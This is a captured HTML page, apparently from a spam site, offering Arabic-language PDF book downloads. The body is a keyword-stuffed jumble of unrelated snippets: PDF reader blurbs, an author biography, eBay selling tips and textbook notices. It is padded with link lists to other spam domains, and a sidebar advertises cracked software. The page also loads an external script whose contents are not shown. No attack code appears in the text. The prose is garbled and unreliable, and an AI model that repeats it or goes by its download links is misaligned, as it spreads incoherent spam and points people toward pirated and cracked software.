

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/woolridge46043xofa/287015.html
body_size: 4522
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>شراء كتب pdf تنزيل [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>شراء كتب pdf تنزيل</h1>
<p>كتب عن والدة  تنزيل Send By E-mail Share on Facebook  pdf - حجم التنزيلة : 2.293 ميجا بايت   عرض تنزيل 4 كيلوبايت: الإصدار 1 : 24‏/05‏/2012, 10:44 ص: طريق الإيمان: Ċ: plant2النباتات.pdf عرض تنزيل: موسوعة في علم النباتات جزء 2 2998 كيلوبايت: الإصدار 1 : 24‏/05‏/2012, 10:44 ص: طريق الإيمان: Ċ: plantالنباتات.pdf عرض  </p>
<h2>أدوبي ريدير، برنامج قراءة الكتب الالكترونية الشهير بصيغة pdf التطبيق الأول للجوالات و الهواتف الذكية . يمكن باستخدام تطبيق ادوبي ريدر Adobe Acrobat Reader عرض و قرائه ملفات البي دي اف PDF ، اضافه الملاحظات و مراجعة ملفات البي دي</h2>
<p>مكتبة الكتب تحميل كتب pdf كتب عربية ومترجمة pdf مجانا كتب تنمية بشرية وكتب تاريخ وكتب إسلامية   كتب الدكتور محمد شحرور بصيغة E-Books كتب الدكتور محمد شحرور - طبعة دار الساقي متوافرة  Publish / 18 ديسمبر 2013  تحميل كتب الكترونية pdf مجانا. هل تبحث عن كتاب أو كاتب معين ؟ تصفح موقع كتبكم PDF وابحث غن أفضل الكتب والروايات الالكترونية مجانا.  تحميل كتب تنمية بشرية مجانا كتاب الطاقة البشرية والطريق إلى القمة تأليف ابراهيم الفقى pdf نبذة عن الكتاب تحميل كتاب الطاقة البشرية والطريق إلى القمة من اروع ماكتبه الكاتب الدكتور ابرهيم  </p>
<h3>تنزيل برنامج (Google Book Downloader) عبر الرابط الموجود في قسم المصادر، ثم تثبيه. فتح الكتاب الذي يراد تحميله عبر إحدى متصفحات الويب. نسخ عنوان (URL) الخاص بالكتاب من شريط عناوين المتصفح.</h3>
<p>فالموقع متخصص في تنزيل كتب pdf وبالتالي كل ما يحتاجه المستخدم هو الدخول إلى الموقع والبحث عن الكتاب المطلوب من خلال شريط البحث الموجود في الأعلى، يوفر الموقع قسمين، الأول كتب باللغة تنزيل ملف PDF لكتاب مسموع . حسب جهة النشر، قد يتم إرفاق مواد إضافية بكتابك المسموع، مثل وسائل الإيضاح المرئية أو الرسوم البيانية أو المخطّطات البيانية أو الخرائط أو غير ذلك من الملاحق. على جهاز الكمبيوتر، افتح كتب Google Play كتاب مكتبة لايف - رواية العنيد pdf كاملة موقع الكتب الالكترونية رواية العنيد pdf كاملة قراءة وتحميل مباشر على اكبر موسوعة كتب الكترونية مجانية تحميل برنامج pdf للكمبيوتر برابط مباشر ويندوز 7 10 8 XP تنزيل قارئ الكتب عربي مجانا بأحدث اصدار 2020 مجانا ريدر 64 bit 32 بت أفضل قارئ كتب مشغل ملفات PDF عربي بي دي اف لقراءة الكتب بجميع اللغات. أكبر موقع تحميل كتب pdf الكترونية في الوطن العربي، تحميل الكتب مجانا بصيغة pdf، تحميل كتب عربية و تحميل روايات عربية واجنبية مترجمة، تحميل وقراءة مسرحيات اجنبيه مترجمة، تحميل كتب عربي pdf، روايات وكتب ادبية، تحميل كتب</p>
<h3>تحميل كتب الكترونية pdf مجانا. هل تبحث عن كتاب أو كاتب معين ؟ تصفح موقع كتبكم PDF وابحث غن أفضل الكتب والروايات الالكترونية مجانا.</h3>
<p>إلخ وهذا الموقع سيغنكم كثيرا عن اللجوء لبعض المواقع المختصة في بيع الكتب   وأسهل المواقع التي تقدم خدمة تحميل الكتب الإلكترونية المدفوعة مجانا وبصيغة Pdf . 22 كانون الثاني (يناير) 2019  محمد شحرور ولد في مدينة دمشق السورية سنة ثمانية و ثلاثين تسعمائة و الف ، من عائلة  متوسطة الدخل حيث امتهن ابوه الصباغة ، اكمل تحصيله العلمي و نال  الكاتب: ما يهم رجال التسويق هو سلوك المستهلك في عملية اتخاذ قرار إما بالشراء أو  بالإمتناع عن الشراء. فالكتاب يضع بعض الفرضيات التي اثبتت فاعليتها وهي  خطوات  على الهاتف أو الجهاز اللوحي الذي يعمل بنظام التشغيل Android، افتح تطبيق "كتب  Google Play" . 15.12.2018. · قم بشراء كتب  عبر موقع Alukah تحميل الكتب  مرحبًا بك في المكتبة الإلكترونية للكتب حيث يمكنك العثور على كتب من هذا النوع  إدارة المواد : الشراء والتخزين من منظور كمي يحجز ePUB وتنزيله • كتب ePUB ™ Results 1 - 10 of 23  Five easy steps to placing your auction on ebey, ebey seller checklist, tips for  writing your ebey name. Ten steps to a successful sale on eBay  8 آب (أغسطس) 2018  هل تريد تنزيل وحفظ كتب Google كملف PDF؟ توضح لك هذه المقالة كيفية تنزيل  كتب Google بتنسيق PDF وإضافة التعليقات التوضيحية إلى </p>
<h3>تحميل الكتب العربية والأجنبية والروايات والقصص مجانا, وقراءة الكتب اونلاين. أسرع سيرفرات تحميل الكتب من جووجل</h3>
<p>مواقع شراء كتب أونلاين. موقع أمازون Amazon book هو أشهر موقع على مستوى العالم في بيع وشراء الكتب، كما أن العديد من الكتب المعروضة على موقع أمازون تعرض من قبل الكتاب ودار النشر بنفسها مما يضمن لك الحصول على الكتب الأصلية موقع ملزمتي التعليمي يقدم لكم جميع كتب الوزارة pdf يمكنكم تحميلها بكل سهولة، حيث نقدم لكم تحميل جميع الكتب الدراسية pdf من موقع وزارة التربية والتعليم لجميع المراحل ( الابتدائي - الاعدادي - الثانوي ).</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://skatteraudh.web.app/32638/99182.html">do</a></li><li><a href="https://hurmaninvesterartsxw.web.app/4118/74041.html">do</a></li><li><a href="https://forsaljningavaktierrksy.web.app/18890/64317.html">do</a></li><li><a href="https://hurmaninvesteraradvo.web.app/27483/17641.html">do</a></li><li><a href="https://valutaswfe.web.app/43868/29448.html">do</a></li><li><a href="https://hurmanblirrikfywd.web.app/11791/295.html">do</a></li><li><a href="https://hurmanblirrikfzie.web.app/56813/61311.html">do</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/606742.html">تحميل برامج الكراهية للكمبيوتر ميجا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/16989.html">برنامج تشغيل البطارية المركب من microsoft مفقود windows 10 تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/4241.html">تحميل لعبة ناروتو موغن 2012 للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/242853.html">المالية والمحاسبة للمديرين غير الماليين ، تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/579558.html">تحميل لعبة pc madcaps</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/672740.html">تحميل فيلم hellboy 1 مترجم اون لاين بجودة عالية hd</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/254921.html">تطبيق google play لتنزيل الموسيقى</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/buttars18314jer/918202.html">الصدارة تحميل ملف mp3 html</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/185122.html">تحميل نسخة jyotish studio متصدع</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/90934.html">لماذا لن يقوم جهاز الكمبيوتر بتنزيل التطبيقات</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/scheunemann72249dimo/864013.html">ملف google drive تنزيل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/877339.html">Anchor.fm تحميل الشعار</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/524414.html">تنزيل windows 10 pro upgrade</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/492319.html">Iso 9000_ 2015 تنزيل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/404222.html">موزيلا فايرفوكس 2012 نسخة تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/703575.html">قم بتنزيل كتاب زيادة السرعة على هاتف android</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/557081.html">Aapt.exe الروبوت تحميل</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/106843.html">تحميل التطبيق الدائري المركزي</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/484916.html">رابط تنزيل مجاني لألبوم ريكو مقرف مقرف</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/gelino25587f/27656.html">تاريخ الفن الياباني بينيلوبي ميسون pdf download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/leftridge82671t/335845.html">تحميل لعبة dead rising 2 المجانية للكمبيوتر</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/eurich53897wan/172788.html">7 من 7 تنزيل الألبوم</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/woolridge46043xofa/911230.html">الرياضيات للعالم الحقيقي تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/daggett19189syj/323245.html">كيفية تنزيل الإصدار الأقدم على excel</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/drymon32902dag/607997.html">كيفية تنزيل العوالم على mac minecraft</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>